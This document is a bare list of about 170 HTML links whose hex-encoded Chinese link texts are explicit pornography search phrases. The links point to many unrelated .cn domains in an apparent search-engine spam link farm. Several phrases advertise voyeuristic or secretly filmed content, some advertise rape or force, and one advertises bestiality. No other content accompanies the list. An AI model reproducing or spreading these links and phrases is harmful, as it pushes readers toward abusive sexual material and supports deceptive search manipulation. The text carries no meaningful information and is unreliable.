<a href="http://www.zkyidu.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;</a>|
<a href="http://www.szgzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.szgzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.toyoink.net.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.grieve.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hybinhua.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.diddisplay.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xuing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.ywknryp.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.jinshengye.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.gzfocus.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x5F04;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.anxinguoji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.st-cq.cn" target="_blank">&#x5BE1;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fnrsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://www.lottewater.cn" target="_blank">&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.goldenhz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://www.hlcarrenting.com.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x75AF;&#x72C2;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gulisi.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sdantai.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5927;&#x53EB;&#x597D;&#x723D;&#x55B7;&#x6C34;</a>|
<a href="http://www.moreschool.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x7537;&#x4EBA;&#x72C2;&#x8E81;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.yezibaby.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.syopi.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6F6E;&#x5C11;&#x5987;</a>|
<a href="http://www.cnggwsw.cn" target="_blank">&#x4E45;&#x4E45;91&#x89C6;&#x9891;</a>|
<a href="http://www.jsheli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.urok.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;</a>|
<a href="http://www.xinkuandu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.beijing-design.cn" target="_blank">91&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x5C11;&#x5987;&#x5C24;&#x7269;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xlybp.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;</a>|
<a href="http://www.shashijob.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://www.yircw.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://www.jsmdcctv.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.recbox.com.cn" target="_blank">&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.henanzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">&#x63A2;&#x82B1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shenhuahotel.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.zhhuoyun.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;av</a>|
<a href="http://www.wstgsj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x7F05;&#x7538;&#x5348;&#x591C;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://www.orstar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.ywknryp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B55;&#x5987;</a>|
<a href="http://www.hzpxh.com.cn" target="_blank">av&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://www.qd360.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://www.nthlfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.c-csy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.bizglobal.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.t58.net.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x7F9E;&#x7F9E;av</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qipuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wstgsj.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;42&#x90E8;&#x65E0;&#x7801;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.bxdlrhf.cn" target="_blank">&#x7537;&#x5973;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x4E9A;&#x5DDE;av&#x5F71;&#x89C6;</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;1&#x9875;</a>|
<a href="http://www.xindiliang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.t58.net.cn" target="_blank">www.&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.ems-hebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://www.jwkb.com.cn" target="_blank">&#x4E9A;&#x6D32;88</a>|
<a href="http://www.gz-zs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.qswxw.cn" target="_blank">&#x6700;&#x723D;&#x65E0;&#x906E;&#x6321;&#x884C;&#x623F;&#x89C6;&#x9891;</a>|
<a href="http://www.7perday.com.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.hzfsdlgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x5FD8;&#x5FE7;</a>|
<a href="http://www.51pcc.cn" target="_blank">9l&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x874C;&#x86AA;&#x81EA;&#x62CD;&#x4E28;&#x89C6;&#x9891;</a>|
<a href="http://www.jinmingscrew.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x811A;&#x4EA4;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.meijiate.cn" target="_blank">&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x8292;&#x679C;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.a-ty.cn" target="_blank">aaa&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.stockstart.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7F51;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">99&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gzfocus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;</a>|
<a href="http://www.h9513.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.seestory.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://www.beidaihebieshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://www.haigouvip.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.tiancaixiaodufei.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.miniant.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9ED1;&#x725B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wandamansion.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sumset.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6843;&#x82B1;&#x5C9B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x8D85;&#x78B0;2022</a>|
<a href="http://www.toyoink.net.cn" target="_blank">&#x6027;&#x8272;88av&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.tw222.cn" target="_blank">caopor&#x5728;&#x7EBF;</a>|
<a href="http://www.bj6910.cn" target="_blank">&#x6B27;&#x6D32;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.binggan.org.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://www.yskey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cnhongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.020fenlei.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x7EFC;&#x5408;</a>|
<a href="http://www.zsgbgq.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://www.avril-lavigne.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;_</a>|
<a href="http://www.tyghpxxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.fghrtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;777777&#x9EBB;&#x8C46;</a>|
<a href="http://www.jsjstv.com.cn" target="_blank">www&#x9EBB;&#x8C46;</a>|
<a href="http://www.meige888.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.hunanhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.dhwsw.cn" target="_blank">&#x5168;&#x9EC4;&#x6FC0;&#x6027;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.sunxiaobao.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.laoshun.com.cn" target="_blank">&#x9EC4;&#x8272;www</a>|
<a href="http://www.mrprince.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.stonenetwork.com.cn" target="_blank">521&#x9999;&#x8549;&#x7F51;&#x7AD9;&#x5927;&#x9999;&#x7F51;&#x7AD9;</a>|
<a href="http://www.spe-edu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://www.dongbeihu.net.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jianfeicha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.p5082.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzfgzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;a</a>|
<a href="http://www.ewae.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://www.pawnbook.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.qinzi99.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.my65.net.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.7perday.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.tsfund.org.cn" target="_blank">&#x70ED;&#x70ED;&#x8272;&#x539F;&#x7F51;&#x5740;</a>|
<a href="http://www.juda.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.edio.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2228;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zhzcw.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9EC4;</a>|
<a href="http://www.jooma.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://www.czaolin.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.biyzone.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x518D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rememberhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hhyqyb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ruiqiyiliaoqixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.660513.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.hao1sheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.yudq1129.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7B2C;&#x516D;&#x8272;&#x5B55;&#x5987;</a>|
<a href="http://www.evmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E00;</a>|
<a href="http://www.0411360.cn" target="_blank">&#x9A6C;&#x4E0E;&#x4EBA;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x90E8;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.aoeon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.samsunghealthyliving.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.jwkb.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fqekt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.czjnsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://www.xhsudi.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;</a>|
<a href="http://www.0411360.cn" target="_blank">&#x4E01;&#x9999;&#x5728;&#x7EBF;</a>|
<a href="http://www.msyztc.cn" target="_blank">&#x6B27;&#x7F8E;&#x96CC;&#x96C4;&#x53E6;&#x7C7B;xxxxx</a>|
<a href="http://www.paradisehostel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.juda.net.cn" target="_blank">av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.investcn.com.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.0516rcw.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aiila.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://www.baikahui.com.cn" target="_blank">&#x9752;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.hwawin.com.cn" target="_blank">&#x674F;&#x5BFC;&#x822A;a&#x2174;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.309s.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;</a>|
<a href="http://www.ojy0791.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dtxyy.cn" target="_blank">&#x7537;&#x4EBA;&#x89E3;&#x5F00;&#x5973;&#x4EBA;&#x4E73;&#x7F69;&#x5403;&#x5976;</a>|
<a href="http://www.zhhuoyun.cn" target="_blank">&#x4E9A;&#x6D32;69</a>|
<a href="http://www.fymedia.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.binggan.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;</a>|
<a href="http://www.shengaili.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.xpnxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.sd-amway.cn" target="_blank">97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7F05;&#x5317;</a>|
<a href="http://www.lzsjw.com.cn" target="_blank">&#x65E5;&#x51FA;&#x6C34;&#x4E86;&#x7279;&#x522B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.xjjssh.com.cn" target="_blank">&#x65E5;&#x672C;000xxx&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EA4;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wz0592.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EBF;&#x4E45;&#x4E45;</a>|
<a href="http://www.lc-ad.cn" target="_blank">a&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.markvalve.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x5FD8;&#x5FE7;</a>|
<a href="http://www.dongjidao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;av</a>|
<a href="http://www.daxintai.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.art001.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5348;&#x591C;</a>|
<a href="http://www.pangzhiyong.com.cn" target="_blank">&#x4E09;&#x6D66;&#x6B65;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lgpl.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://www.coubcp.cn" target="_blank">&#x514D;&#x8D39;jjzz&#x5728;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zywysy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.giantgift.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szyhzzp.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5973;&#x4EBA;aa&#x9C81;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://www.huanenggas.com.cn" target="_blank">&#x6027;&#x4E2D;&#x56FD;&#x53E4;&#x88C5;videossex</a>|
